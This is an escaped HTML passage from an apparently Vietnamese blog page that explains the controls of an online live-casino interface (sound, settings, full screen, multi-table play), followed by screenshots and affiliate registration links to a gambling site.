sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ECÀI ĐẶT\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENút Tắt ÂM ở phía dưới cùng bên trái màn hình sẽ tắt toàn bộ âm thanh và tiếng của trò chơi. Lưu ý rằng nếu bạn thay đổi bàn chơi, âm thanh sẽ tự động bật lại.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENút Cài Đặt bật menu của các cài đặt có thể thay đổi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBên trong các cài đặt, bạn có thể thay đổi hiển thị trò chơi từ Hiển Thị 3D sang Hiển Thị Cổ Điển. Theo mặc định, bạn nhìn thấy Hiển Thị 3D của trò chơi. Bạn cũng có thể điều chỉnh chất lượng video, cùng như ẩn các trò chuyên của người chơi khác. Nút Toàn Màn Hình ở phía dưới cùng bên phải của màn hình sẽ bật chế độ tòa màn hình và trò chơi sẽ mở rộng toàn màn hình.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể Thoát chế độ toàn àn hình, bạn chấp chuột lại vào nút Toàn Màn Hình hoặc ESC trên bạn phím của bạn. Bạn có thể đọc các tin nhắn trò chuyện từ những người khác trong chế độ toàn màn hình, nhưng bạn chỉ có thể gửi tin nhắn\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu có bất kỳ lỗi nào xảy ra trong trò chơi, hệ thống chơi hoặc quy trình chơi , thì vòng chơi sẽ tạm thời dừng trong khi đợi nhà cái thông báo cho quản lý ca trực. Người chơi sẽ được thông báo thông qua hộp Đàm thoại, hoặc bằng tin nhắn hội thoại hiển thị trên màn hình, để thông báo rằng sự cố đang được kiểm tra. Nếu quản lý có thể khắc phục ngay lỗi này, vòng chơi sẽ bị hủy bỏ và tiền cược ban đầu sẽ được hoàn trả cho tất cả người chơi đã tham gia vào vòng chơi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ETHÊM TRÒ CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECó thể chọn nút Thực Đơn Trò chơi Trực Tuyến bất kỳ lúc nào từ bất kỳ trò chơi nào.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan id=\"docs-internal-guid-7df7f9aa-7fff-6aa0-5a3b-96f6ad711873\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 31px; overflow: hidden; width: 237px;\"\u003E\u003Cimg height=\"31\" src=\"https:\/\/lh6.googleusercontent.com\/__PtVYPb3ekx7Ou5SptcTQDN7uCJND7WTNlfcHlXveV9Bf3XuMqi4rDk9nb5_ysb6Q9wxwNs59HjeSdOeL3JQoYeRVfz0Tys_aqMDfokqBtemc7MrehIUZVE1IHERrC-Ez_2aG7CZs-VTGEOUg6Zqpw\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"237\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENó cho phép bạn dễ dàng thay đổi bàn chơi hoặc chọn bất kỳ trò chơi trực tuyến nào khác. Bạn sẽ không thể thoát khỏi bàn chơi của mình nếu chưa thực sự chọn được 1 bàn chơi mới mà bạn muốn tham gia, do đó bạn có thể sử dụng nút Thực Đơn Trò Chơi Trực Tuyến để duyệt các trò chơi khác trong khi vẫn đang chơi ở bàn chơi hiện tại.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ECHƠI NHIỀU BÀN CHƠI ( Nếu có )\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu bạn thích hành động liên tục, bạn có thể tham gia chơi lên tới 4 bàn chơi khác nhau cùng 1 lúc và xem tất cả trong cùng 1 cửa sổ trình duyệt !\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESau khi bạn đã tham gia vào ít nhất 1 bàn chơi, hãy nhấp chuột vào nút Thực Đơn Trò Chơi Trực Tuyến để đi đến sảnh chờ. Trong sảnh chờ, hãy di con trỏ lên bàn mà bạn muốn tham gia vào và nhấp chuột vào nút\u0026nbsp;+ được gắn trên bàn đó để tham gia bàn chơi. ( Các bàn nhất định có thể không có chức năng chơi nhiều bàn chơi và do đó không hiển thị nút\u0026nbsp;+ ).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESau khi bạn đã tham gia vào nhiều bàn chơi, bạn sẽ có thể thay đổi kích thước của sổ trình duyệt của mình dưới dạng tổng thể, nhưng bạn sẽ không thể thay đổi riêng biệt kích thước mỗi cửa sổ bàn chơi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn có thể thoát khỏi bất kỳ bàn nào mà không ảnh hưởng đến sự tham gia của mình ở các bàn khác mà bạn đã tham gia . Để thoát khỏi một bàn, hãy nhấp chuột vào nút X xuất hiện khi bạn di con trỏ chuột qua cửa sổ bàn chơi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EVui lòng lưu ý:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhông thể bấn nút X để thoát bàn chơi khi bàn chơi được để phóng to màn hình, bạn cần để nhỏ màn hình lại mới tắt được nút X.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white; line-height: 20px;\"\u003EMột số hình ảnh giao diện sau khi bạn\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; line-height: 20px;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"outline: none; transition: all 0.17s ease-in-out 0s;\"\u003Eđăng ký\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; line-height: 20px;\"\u003Etham gia chơi:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white; line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white; line-height: 20px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: white; color: #555555; font-size: 14px; line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEZzVKzkuUHF2X-0ho5bmBVn0QIAMVTiAcQRFIZ-Se3q5fsDx5KR97A24JX5nKaUnHtSp36rIesU0MOafG9cKtKtvTeTB74P-4vgJ3QdopjLk9AzBxK1QwaTenoFUSFVlfN-rP6ry_siOj\/s1600\/Casino+Holdme.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"539\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEZzVKzkuUHF2X-0ho5bmBVn0QIAMVTiAcQRFIZ-Se3q5fsDx5KR97A24JX5nKaUnHtSp36rIesU0MOafG9cKtKtvTeTB74P-4vgJ3QdopjLk9AzBxK1QwaTenoFUSFVlfN-rP6ry_siOj\/s640\/Casino+Holdme.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHold'em online tại Paris\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJZL_OgeVoopNM2utX5LIfPFMs4_3kbZWKy2j2MfyBFbssnlyK1yPoylLqzwCQ09f0nySw9wyISg0pGL1N3CmMzAMJvJbMSiIKOrEqgCe3ynsaw9b5XSniBzMT_xx6Ahh6sZ-MEB7dFzWg\/s1600\/untitled.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJZL_OgeVoopNM2utX5LIfPFMs4_3kbZWKy2j2MfyBFbssnlyK1yPoylLqzwCQ09f0nySw9wyISg0pGL1N3CmMzAMJvJbMSiIKOrEqgCe3ynsaw9b5XSniBzMT_xx6Ahh6sZ-MEB7dFzWg\/s640\/untitled.bmp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELựa chọn trò chơi\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbQU9tLlnRjiab_eAz4xleHX3SqXqj2zzFBJCuQZPWiMTZoepfEB16fn1OB_WBkeDmCmJ-MLtlhBYtCdmaykeEGRRfpmN9hvrsywqLg5gRHs_PYuuqiIrOqAsTcuOZ7uDUkd23VR3xObR\/s1600\/1.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbQU9tLlnRjiab_eAz4xleHX3SqXqj2zzFBJCuQZPWiMTZoepfEB16fn1OB_WBkeDmCmJ-MLtlhBYtCdmaykeEGRRfpmN9hvrsywqLg5gRHs_PYuuqiIrOqAsTcuOZ7uDUkd23VR3xObR\/s640\/1.bmp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGiao diện chơi online\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwONTe1j5LazOgpuFlyYyXnJqxT52Sw_Y_AEKyXKEp-rLAeM87J4HfvMx_XBgK1z-w49eTVutJ9u-z5Di8_kR7MiYmbQGh2G6S8RI8qkJZkFfo2Fwxm5Kb27Na61aNh1a4skCcThLZW7tS\/s1600\/2.bmp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwONTe1j5LazOgpuFlyYyXnJqxT52Sw_Y_AEKyXKEp-rLAeM87J4HfvMx_XBgK1z-w49eTVutJ9u-z5Di8_kR7MiYmbQGh2G6S8RI8qkJZkFfo2Fwxm5Kb27Na61aNh1a4skCcThLZW7tS\/s640\/2.bmp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF0g4WOHQ8sUzkXLg78DSIHgdIw5aPOWcdhQec0zyteDnXr5Vqyau2TJ-LEPu2Bof1cvSvCnMo2USd4hLe8DbLUf7Ou6S2CWuIJaKUFolU_oTp4tu1jtc7swjz-0DdXyBsMiY6x42QhBHm\/s1600\/3.bmp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"540\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF0g4WOHQ8sUzkXLg78DSIHgdIw5aPOWcdhQec0zyteDnXr5Vqyau2TJ-LEPu2Bof1cvSvCnMo2USd4hLe8DbLUf7Ou6S2CWuIJaKUFolU_oTp4tu1jtc7swjz-0DdXyBsMiY6x42QhBHm\/s640\/3.bmp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyzeTJwPUfIXBMBAXaaV5HlV-3sBE-iv3POAsQaRnyfLNo0q19fht0SqiOw5E5ahMXW5lYBijRQ03rcFxQ1PxLdGDFdbA9Z8S3UNqhMTHIjUvUCf3x07aznJx-2bGkNEpb1WFTFJXIeRlU\/s1600\/5.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyzeTJwPUfIXBMBAXaaV5HlV-3sBE-iv3POAsQaRnyfLNo0q19fht0SqiOw5E5ahMXW5lYBijRQ03rcFxQ1PxLdGDFdbA9Z8S3UNqhMTHIjUvUCf3x07aznJx-2bGkNEpb1WFTFJXIeRlU\/s640\/5.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: white; color: #555555; font-size: 14px; line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1BK_qr5hnx39jK2vZCgIp9jmI3o8pxl-zVzndYw2bonzPJfnH4O8PKQitDd_SvaxgC7cp-wkwUGQ56EUu__2oWFEl03RJ15mm9RwIwvMG1-N-qZHgq0S16MD-HfPDIAi5rYn4EPv5px3q\/s1600\/6.JPG\" style=\"margin-left: 1em; margin-right: 